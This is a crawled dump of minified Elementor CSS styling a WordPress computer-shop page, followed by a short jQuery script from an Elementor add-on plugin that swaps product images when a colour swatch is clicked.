30px;}.elementor-12300 .elementor-element.elementor-element-33bc86af.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-33bc86af .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-2e706a7b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2e706a7b{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-18800be3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:28px;--padding-right:28px;}.elementor-12300 .elementor-element.elementor-element-28c85519{padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-28c85519.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-28c85519 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:21px;font-weight:700;text-transform:capitalize;color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-356e01ad.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-icon{width:14px;}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-icon i{font-size:14px;}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-icon svg{max-width:14px;}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-text{color:#000000;padding-left:10px;}.elementor-12300 .elementor-element.elementor-element-356e01ad .elementor-icon-list-item{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:29px;}.elementor-12300 .elementor-element.elementor-element-534e9122{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-534e9122.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-534e9122 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:21px;font-weight:700;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-list-grid .shopengine-single-product-item{text-align:left;align-items:flex-start;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-list-view .shopengine-single-product-item .list-view-wrapper-contents{text-align:left;align-items:flex-start;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc.elementor-align-left .shopengine-single-product-item{text-align:right;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc.elementor-align-right .shopengine-single-product-item{text-align:left;}.elementor-12300 .elementor-element.elementor-element-651b57fc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-list-grid{grid-template-columns:repeat(1, 1fr);grid-column-gap:12px;grid-row-gap:0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge{left:2%;top:0%;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge{right:2%;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-price .price{justify-content:flex-start;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-price .price .shopengine-discount-badge{display:inline-block;color:#FFFFFF;background:#F54F29;font-size:16px;font-weight:700;line-height:24px;padding:0px 10px 0px 10px;margin:0px 0px 0px 5px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-single-product-item{background-color:#fff;padding:0px 0px 0px 0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-widget .shopengine-product-list .product-list-view{max-width:100%;grid-row-gap:0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-widget .shopengine-product-list .product-list-view .shopengine-single-product-item{min-height:89px;gap:12px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-widget .shopengine-product-list .product-list-view .shopengine-single-product-item .product-thumb{height:89px;flex-basis:89px;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-single-product-item{padding:0px 0px 0px 0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-thumb{margin:0px 0px 0px 0px;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .product-thumb{margin:0px 0px 0px 0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge .tag a, .elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge .no-link{font-size:8px;font-weight:500;line-height:24px;color:#ffffff;background:#f03d3f;padding:0px 10px 0px 10px;border-radius:3px 3px 3px 3px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge ul{display:flex;gap:5px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge.align-vertical ul li:not(:last-child){gap:5px 0;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge .tag a, .elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge .no-link{padding:0px 10px 0px 10px;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge .tag a,.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .product-tag-sale-badge .no-link{border-radius:3px 3px 3px 3px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-title{font-size:15px;font-weight:400;line-height:18px;margin:0;padding:0px 0px 8px 0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-title a{color:#101010;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-title a:hover{color:#F03D3F;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .product-title{margin:0;padding:0px 0px 8px 0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-price :is(.price, .amount, bdi){color:#101010;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-price .price del{color:#999999;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-price .price{font-size:16px;font-weight:700;line-height:20px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-price .price ins{margin-right:5px;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-price .price ins{margin-left:5px;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-price .price .shopengine-discount-badge{padding:0px 10px 0px 10px;margin:0px 5px 0px 0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .product-price{padding:0px 0px 15px 0px;}.rtl .elementor-12300 .elementor-element.elementor-element-651b57fc .product-price{padding:0px 0px 15px 0px;}.elementor-12300 .elementor-element.elementor-element-6ebbb5e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12300 .elementor-element.elementor-element-2cca4897{width:var( --container-widget-width, 21% );max-width:21%;--container-widget-width:21%;--container-widget-flex-grow:0;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-2cca4897.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2cca4897 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:600;}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-blog-block-post, .elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-image-card, .elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-card{background-color:#FFFFFF;}.elementor-12300 .elementor-element.elementor-element-42f87930.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-image-card{display:block;}.elementor-12300 .elementor-element.elementor-element-42f87930 .btn-wraper{text-align:left;}.elementor-12300 .elementor-element.elementor-element-42f87930 .post-meta-list{text-align:left;}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-body .entry-title a{color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-entry-header .entry-title a{color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-body .entry-title{text-align:left;}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-entry-header .entry-title{text-align:left;}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-footer > p{color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-body > p{color:var( --e-global-color-text );text-align:left;}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-footer{text-align:left;}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}@media(min-width:768px){.elementor-12300 .elementor-element.elementor-element-59ace279{--width:67.487%;}.elementor-12300 .elementor-element.elementor-element-18800be3{--width:50%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-12300 .elementor-element.elementor-element-17a1d345 .elementor-heading-title{line-height:1.2em;}.elementor-12300 .elementor-element.elementor-element-100be25e{--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-list-grid{grid-template-columns:repeat(2, 1fr);}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-blog-block-post, .elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-image-card, .elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-card{margin:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-12300 .elementor-element.elementor-element-17a1d345 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-12300 .elementor-element.elementor-element-18800be3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12300 .elementor-element.elementor-element-651b57fc .shopengine-product-list .product-list-grid{grid-template-columns:repeat(1, 1fr);}.elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-blog-block-post, .elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-image-card, .elementor-12300 .elementor-element.elementor-element-42f87930 .elementskit-post-card{margin:0px 0px 30px 0px;}}

















































































































.elementor-12300 .elementor-element.elementor-element-356e01ad .ekit_post_list_content_wraper span:hover{color:#2c64d3}




.elementor-12300 .elementor-element.elementor-element-2cca4897 h2{position:relative}.elementor-12300 .elementor-element.elementor-element-2cca4897 h2::after{position:absolute;content:"";width:100%;height:2px;background:#ff0000;bottom:-5px;left:0}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155
body_size: -318
content:
jQuery(document).ready(function(t){t(".xpro_swatches_in_loop").on("click",".swatch",function(s){s.preventDefault();let e=t(this).closest(".xpro_swatches_in_loop").attr("data-attribute");t(this).closest(".xpro_swatches_in_loop").find(".swatch").removeClass("selected"),t(this).toggleClass("selected"),e=JSON.parse(e);let a=t(this).attr("data-value"),r=t(this).closest(".product ").find("img"),c=r.attr("src");r.removeAttr("srcset"),void 0!==e[a]?r.attr("src",e[a].src):r.attr("src",c)})});